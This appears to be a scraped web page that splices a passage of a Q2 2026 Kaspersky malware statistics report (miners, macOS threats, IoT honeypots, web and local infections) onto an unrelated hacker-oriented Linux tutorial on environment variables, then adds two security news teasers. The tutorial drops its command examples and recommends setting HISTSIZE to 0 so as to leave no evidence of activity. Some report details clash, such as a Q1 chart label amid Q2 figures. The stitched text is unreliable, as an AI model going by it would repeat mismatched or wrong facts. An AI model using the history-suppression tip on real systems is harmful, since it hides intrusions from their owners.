* Unique Kaspersky users attacked by the specific ransomware Trojan family as a percentage of all unique users attacked by this type of threat.
Miners
Number of new miner variants
In Q2 2026, Kaspersky solutions detected 6067 new miner variants, almost twice the number for the previous reporting period.
Number of new miner modifications, Q2 2026 (download)
Number of users attacked by miners
In Q2, we detected attacks using miner programs on the computers of 213,003 unique Kaspersky users worldwide.
Number of unique users attacked by miners, Q2 2026 (download)
TOP 10 countries and territories attacked by miners
Country/territory*
%**
1
Mali
1.56
2
Senegal
1.54
3
Tanzania
1.32
4
Panama
1.04
5
Bangladesh
1.03
6
Ethiopia
0.87
7
Costa Rica
0.67
8
Bolivia
0.67
9
Côte d’Ivoire
0.65
10
Kazakhstan
0.62
* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.
** Unique users whose computers were attacked by miners as a percentage of all unique users of Kaspersky products in the country/territory.
Attacks on macOS
Quarterly highlights
In April, Aikido researchers reported a new attack by the GlassWorm stealer, which was distributed via malicious IDE extensions on the Open VSX Registry. The payload operated by installing a secondary malicious extension across all installed IDE environments on the host machine. Ultimately, this second-stage implant exfiltrated crypto wallet data, environment variables, and other secrets. It also installed a RAT on the infected device.
In May, Socket researchers uncovered a supply chain compromise involving the popular npm package art-template. As a result of the breach, the weaponized package injected the Coruna exploit kit into web applications it was used to build. Coruna targets iOS devices.
In June, Palo Alto Networks’ Unit 42 discovered FlutterShell, a new backdoor family that targets macOS devices. Developed with the Flutter framework, the malware leverages the WebView engine to load web pages that contain malicious JavaScript. On the client side, the backdoor registers bridge functions invoked by the loaded JavaScript that allow threat actors to execute arbitrary payloads on the victim’s device. Notably, the malicious applications successfully passed Apple notarization. Although the specific samples analyzed functioned primarily as adware, the underlying architecture permits the delivery of far more sophisticated malicious payloads.
TOP 20 threats to macOS
* Unique users who encountered this malware as a percentage of all attacked users of Kaspersky security solutions for macOS (download)
* Data for the previous quarter may differ slightly from previously published data due to some verdicts being retrospectively revised.
Detections of PasivRobber spyware continued their downward trend. Meanwhile, adware and traffic-routing utilities (categorized as NetTool) rose to the top of the rankings. Additionally, Q2 saw a noticeable spike in detections for the DirtyCow exploit frequently leveraged for iPhone jailbreaking.
TOP 10 countries and territories by share of attacked users
Country/territory
%* Q1 2026
%* Q2 2026
Brazil
1.13
1.13
China
1.04
1.28
Hong Kong
0.92
0.49
Singapore
0.85
0.19
France
0.62
1.18
Mexico
0.43
0.72
India
0.41
0.42
Thailand
0.40
0.24
Germany
0.33
0.71
The Netherlands
0.31
0.62
* Unique users who encountered threats to macOS as a percentage of all unique Kaspersky users in the country/territory.
IoT threat statistics
This section presents statistics on attacks targeting Kaspersky IoT honeypots. The geographic data on attack sources is based on the IP addresses of attacking devices.
In Q2 2026, the breakdown of attacking devices and sessions that targeted Kaspersky honeypots by protocol was as follows:
Distribution of attacked services by number of unique IP addresses of attacking devices (download)
The share of SSH attacks saw a slight uptick compared to the previous quarter.
Distribution of cybercriminal sessions in Kaspersky honeypots (download)
TOP 10 threats delivered to IoT devices
Share of each threat delivered to an infected device as a result of a successful attack, out of the total number of threats delivered (download)
As is typically the case, Mirai botnet variants continue to dominate the IoT threat landscape. Activity of another prominent botnet, Prometei, also saw an increase.
Attacks on IoT honeypots
the Netherlands, Germany, and The United States accounted for the highest proportions of SSH-based attacks during this period. While the top three countries remained the same as last quarter, their relative rankings shifted.
Country/territory
Q1 2026
Q2 2026
The Netherlands
17.57%
21.18%
Germany
10.34%
16.73%
United States
23.74%
6.76%
Bulgaria
1.10%
5.50%
Sweden
2.09%
4.93%
Panama
6.34%
4.67%
Luxembourg
0.16%
4.62%
Romania
5.82%
4.06%
Vietnam
3.50%
3.91%
India
6.05%
2.78%
The percentage of Telnet-based attacks originating from Pakistan continued to climb, knocking China down to second place.
Country/territory
Q1 2026
Q2 2026
Pakistan
27.31%
36.60%
China
39.54%
35.62%
Russian Federation
8.25%
8.75%
India
4.66%
4.19%
Brazil
3.30%
3.34%
United States
0.45%
3.03%
Indonesia
6.71%
1.52%
Philippines
0.36%
0.95%
France
0.17%
0.84%
Thailand
0.55%
0.66%
Attacks via web resources
The statistics in this section are based on detection verdicts by Web Anti-Virus, which protects users when suspicious objects are downloaded from malicious or infected web pages. These malicious pages are purposefully created by cybercriminals. Websites that host user-generated content, such as message boards, as well as compromised legitimate sites, can become infected.
TOP 10 countries and territories that served as sources of web-based attacks
The following statistics show the distribution by country/territory of the sources of internet attacks blocked by Kaspersky products on user computers (web pages redirecting to exploits, sites containing exploits and other malware, botnet C&C centers, and so on). One or more web-based attacks could originate from each unique host.
To determine the geographic source of web attacks, we matched the domain name with the real IP address where the domain is hosted, then identified the geographic location of that IP address (GeoIP).
In Q2 2026, Kaspersky solutions blocked 399,312,961 attacks launched from internet resources worldwide. Web Anti-Virus was triggered by 52,850,592 unique URLs.
Web-based attacks by country/territory, Q1 2026 (download)
Countries and territories where users faced the greatest risk of online infection
To assess the risk of malware infection via the internet for users’ computers in different countries and territories, we calculated the share of Kaspersky users in each location on whose computers Web Anti-Virus was triggered during the reporting period. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries and territories.
This ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out Web Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.
Country/territory*
%**
1
Bangladesh
11.71
2
India
7.40
3
Tajikistan
7.13
4
Venezuela
7.05
5
New Zealand
6.58
6
Vietnam
6.34
7
Taiwan
6.28
8
Belgium
6.24
9
France
5.97
10
Hungary
5.92
11
Nepal
5.91
12
Portugal
5.86
13
Italy
5.77
14
Costa Rica
5.72
15
Canada
5.65
16
Qatar
5.61
17
Dominican Republic
5.52
18
Palestine
5.48
19
Greece
5.47
20
UAE
5.43
* Excluded are countries and territories with relatively few (under 10,000) Kaspersky product users.
** Unique users targeted by web-based Malware attacks as a percentage of all unique users of Kaspersky products in the country/territory.
On average during the quarter, 4.54% of users’ computers worldwide were subjected to at least one Malware web attack.
Local threats
Statistics on local infections of user computers are an important indicator. They include objects that penetrated the target computer by infecting files or removable media, or initially made their way onto the computer in non-open form. Examples of the latter are programs in complex installers and encrypted files.
Data in this section is based on analyzing statistics produced by anti-virus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media. The statistics are based on detection verdicts from the On-Access Scan (OAS) and On-Demand Scan (ODS) modules of File Anti-Virus and include detections of malicious programs located on user computers or removable media connected to the computers, such as flash drives, camera memory cards, phones, or external hard drives.
In Q2 2026, our File Anti-Virus detected 16,986,351 malicious and potentially unwanted objects.
Countries and territories where users faced the highest risk of local infection
For each country and territory, we calculated the percentage of Kaspersky users whose computers had the File Anti-Virus triggered at least once during the reporting period. These statistics reflect the level of personal computer infection in different countries.
Note that this ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out File Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.
Country/territory*
%**
1
Turkmenistan
46.38
2
Cuba
29.70
3
Tajikistan
28.46
4
Afghanistan
28.19
5
Yemen
27.85
6
Burundi
26.82
7
Mozambique
25.01
8
Republic of the Congo
24.88
9
Syria
23.17
10
Uzbekistan
22.49
11
China
21.92
12
Nicaragua
21.60
13
Cameroon
21.47
14
Bangladesh
20.43
15
Democratic Republic of the Congo
20.25
16
Algeria
19.78
17
Uganda
19.48
18
Ethiopia
18.57
19
Tanzania
18.54
20
Mali
18.53
* Excluded are countries and territories with relatively few (under 10,000) Kaspersky users.
** Unique users on whose computers Malware local threats were blocked, as a percentage of all unique users of Kaspersky products in the country/territory.
On average worldwide, Malware local threats were detected at least once on 10.93% of users’ computers during Q2.
Among the areas that Linux newcomers find problematic, managing user environment variables is often the most obscure. Although Windows operating systems support environment variables, most users seldom—if ever—manage them. To get the most from our Linux hacking system, you need to both understand and manage environment variables for optimal performance, convenience, and possibly even stealth.
These environment variables are used in our particular user environment. In most cases, that environment will be your BASH shell. Each user, including root, has a set of environment variables with default values unless they’re changed. You can change these values to make our system work more efficiently and tailor our work environment to meet our individual needs best.
View Our Environment Variables
Let’s start by viewing all your environment variables by entering env.
Note that all environment variables are in all uppercase, such as HOME, PATH, SHELL, etc. As you will see later in this article, you can create your own user-defined variables (see below), and if you do, it is advisable—but not required—that they also be in all uppercase.
In addition, we can view all variables, including user-defined variables and command aliases, by entering the command set.
This command lists numerous variables specific to our system. In most cases, this list is so long that it can’t be viewed on a single page. To see all these variables line-by-line, you can pipe the output to the more command, such as:
Now, the list of variables fills up one screen and stops, waiting for us to hit the ENTER key to advance to the next line. You can do this until we come across any variable we are looking for. If we press ENTER a few times, we will find a variable named HISTSIZE. Hitting the ENTER key will take you through each of these variables, one by one. Whenever you use the more command for output, you can use the q to exit or quit and return to the command prompt.
Rather than scrolling through this long list of variables tediously looking for the variable of interest, you can use the filtering command grep to find it. For instance, as you saw above, there is a variable named HISTSIZE. This variable contains the number of commands stored in your command history file. That is, the commands that you have previously typed and can recall by using the UP and DOWN arrows from the BASH shell.
Let’s try to find it using set and filtering the output with grep to find the HISTSIZE variable.
As shown above, this command finds the variable HISTSIZE and displays its value. The default value of this variable is set to 1000 on your system. This means that the HISTSIZE variable stores your last 1000 commands by default.
Viewing Variables Values
The set command displays all your variable names, but if you want to see the value stored in the variable, you can use the keyword echo followed by the dollar sign $ and the variable name, such as:
It’s important to note that when you want to use the value stored in a variable, such as here, you need to put a $ before the variable name. The dollar sign ($) before the variable name indicates you want to work with the value inside the variable, rather than the label of the variable.
As I noted above, the HISTSIZE variable contains the number of commands stored in our history file. As you can see in this screenshot, the HISTSIZE variable is set to 1000. In some cases, we may NOT want our past commands stored in the history file. This may be because you don’t want to leave any evidence of your activity on the system. In that case, you can set your HISTSIZE variable to 0, and the system will NOT store any past commands.
Now, when we try to use the UP or DOWN arrows to recall commands, nothing happens because the system no longer stores them. Stealthy, but inconvenient.
Exporting our Environment Variables
When you change an environment variable, it’s only for that particular environment. In this case, that environment is the BASH shell. This means that once we close that terminal, any changes we made to these variables are lost or reset to their default values. If we want the value to remain for our next terminal session and another terminal session, we need to export the variable. Think of it as “exporting” the new value from your current environment (the BASH shell) to the rest of the system so that it is available in every environment.
We can do this by simply entering export and then the variable name, such as:
Now, the HISTSIZE variable is set to 0 when we leave this environment and return later. Of course, we can set the HISTSIZE variable back to 1000 by simply entering:
Changing Our Shell Prompt
The default shell prompt in Kali takes the following format;
username@hostname:current_directory>
If you are the root user, this translates to a default prompt of;
root@kali:current_directory
We can change the default command prompt by setting the PS1 variable. This variable has a specific set of placeholders for information to be inserted into the prompt. These include;
u =name of the current user
h = host name
W= current working directory
Let’s have a little fun and change the prompt in our terminal. The environment variable that contains our prompt for the first terminal is PS1. We can change it by typing:
Now, every time you open a terminal, you are reminded that you are “World’s Best Hacker”.
Remember that our pr ompt will now be “World’s Best Hacker” whenever we open the first terminal (PS1), but the second terminal will still be the default command prompt. This means that if we really like this new command prompt and want to keep it, we need to export the variable PS1 so that each time we open this terminal or any terminal, the prompt will be “World’s Best Hacker: #”
Changing Our Path Variable
Probably the most important variable in our environment is our PATH variable. This variable controls where your shell looks for the commands you type, such as cd, ls, and echo (they are usually located in the sbin or bin sub-directories, such as /usr/local/sbin or/usr/local/bin). If the BASH shell doesn’t find the command in one of the directories in our path, it returns an error “command not found” even if it DOES exist in another directory not in our PATH.
Let’s take a look at the contents of our PATH variable by echoing its contents:
Notice the directories included in our PATH variable. These are usually the/bin and /sbin directories, where our system commands are found. When we type ls, the system knows to look in each of these directories for the ls command, and when it does, it executes it.
If we were to download and install a new hacking tool named “newhackingtool” into the /root/newhackingtool directory, we could only use it when we were in that directory. This means that every time we wanted to use that tool, we had to navigate to /root/newhackingtool first. That might be just fine, but a bit inconvenient. To be able to use this new tool from ANY directory, you could add this directory to the PATH variable.
To add this newhackingtool directory to our PATH variable, you can enter:
In this command, you are saying “take the PATH variable (PATH) and assign it (=) the value of the old PATH variable ($PATH) and add /root/newhackingtool.”
It’s important to note here that we have appended the /root/newhackingtool directory to your PATH variable. If you now go back and examine the contents of the PATH variable, you will see that this directory has been appended to the end of the PATH.
This means when you want to run your newhackingtool, you won’t need to navigate to the /root/newhackingtool directory. You can now execute newhackingtool applications from anywhere on your system. The BASH shell will now look in that directory for our new tool!
A common mistake made by those new to Linux is to assign the new directory, /root/newhackingtool, to the PATH variable, such as;
kali > PATH=/root/newhackingtool
kali > echo $PATH
/root/newhackingtool
Now, your PATH command ONLY contains the/root/newhackingtool directory, not the system binaries directories such as /bin, /sbin, and others. This is NOT good. In this case, when you go to use any of the system commands, you are likely to receive the error “command not found” (unless in the unlikely case you are in the system binaries directories when you execute it).
kali > cd
bash: cd: command not found
kali >
Remember, you want to append to the PATH variable, not replace.
This can be a very useful technique for directories we use often, but be careful not to add too many directories to your PATH variable, as the system will have to search through each directory in the PATH to find commands, which could potentially slow down your terminal and your hacking.
Creating a New User-Defined Variable
You can create your own custom, user-defined variables in Linux by simply assigning a value to your new variable. The syntax is rather straightforward; first the name of your variable, then the assignment symbol “=”, and finally the value in the variable, such as;
kali > MYNEWVARIABLE = “Hacking is the most valuable skill set in the 21st century”
Now, to see the value in that variable, you can use the echo command followed by the $ and the variable name.
kali > echo $MYNEWVARIABLE
Hacking is the most valuable skill set in the 21st century
If you want to delete this new variable or any system- or user-defined variable, you can use the unset command. You should be cautious when deleting a system variable, as your system will likely operate very differently afterwards.
kali > unset MYNEWVARIABLE
Summary
Although environment variables seem a bit obscure, they can control the settings and appearance of your Linux working environment. You can manage them to tailor our environment to your needs by changing any of those variables and exporting the changes. In addition, we can create new variables to help manage your system.
For more information on using Linux for hacking, check out the book “Linux Basics for Hackers” on Amazon or visit our training center.
At Black Hat USA 2026, Novee found GitHub workflow flaws in Claude Code, Gemini CLI and Codex that enabled RCE, credential theft and agent control in pipelines.
Kaspersky links OctLurk and SilkLurk to cyberespionage attacks stealing passwords, emails and files from government systems in six countries since January 2025.

 Login
Login